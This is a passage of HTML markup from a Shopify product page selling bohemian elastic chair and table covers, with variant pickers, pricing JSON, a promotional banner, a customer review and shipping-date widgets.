            value="46208591560939"
          >250 / 8pc / 8 Seater (72x42inch) - ₹3,098.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574871275__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574871275__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574871275__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for DivineTrendz Exclusive - Colorful Bohemian Elastic Chair &amp;amp; Table Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574871275__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574871275__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for DivineTrendz Exclusive - Colorful Bohemian Elastic Chair &amp;amp; Table Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><!-- Prepaid Offer Banner -->
<div style="border: 2px dashed #000000; padding: 12px; margin-bottom: 15px; border-radius: 8px; text-align: center; font-weight: bold; background-color: #fff8ed; color: #000000;">
  🎁 <span>PAY ONLINE & GET 2 CUSHION COVER FREE WORTH ₹899
</span> 🎁
</div>

<style>
  #ProductSubmitButton-template--18993574871275__main,
  #SectionAtcBtn-template--18993574871275__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574871275__main"
      class="product-form main-product-form"
      data-section="template--18993574871275__main"
      data-options="Quality (GSM),Chair Cover,Table Cover"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574871275__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574871275__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208591298795"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574871275__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590161674475" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208591298795"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//divinetrendz.com/cdn/shop/files/download.jpg?v=1735832116"
                  alt="files/download.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these chair & table covers were a lifesaver! They transformed my old dining area into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574871275__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574871275__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574871275__main"
                        src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&width=500"
                        alt="dining table cover 4 seater"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          DivineTrendz Exclusive - Colorful Bohemian Elastic Chair & Table Cover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574871275__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18993574871275__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18993574871275__main"
                          data-url="/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,4pc,4 Seater (48x31inch)'
                                      data-options='250,4pc,4 Seater (48x31inch)'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 4pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,6 Seater (59x36inch)'
                                      data-options='250,4pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,8 Seater (72x42inch)'
                                      data-options='250,4pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,4 Seater (48x31inch)'
                                      data-options='250,6pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,6 Seater (59x36inch)'
                                      data-options='250,6pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,8 Seater (72x42inch)'
                                      data-options='250,6pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,4 Seater (48x31inch)'
                                      data-options='250,8pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,6 Seater (59x36inch)'
                                      data-options='250,8pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,8 Seater (72x42inch)'
                                      data-options='250,8pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208591298795,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT98-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591331563,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT98-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591364331,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT98-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591397099,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT98-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591429867,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT98-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591462635,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT98-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591495403,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT98-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591528171,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT98-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591560939,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT98-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574871275__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574871275__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574871275__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574871275__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&width=550 550w,//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474&width=1445"
    alt="dining table cover 4 seater"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635503927531"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&width=550 550w,//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&width=1445"
    alt="dining chair cover design"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635503960299"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&width=550 550w,//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&width=1445"
    alt="dining table cover 6 seater"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635503993067"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&width=550 550w,//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&width=1445"
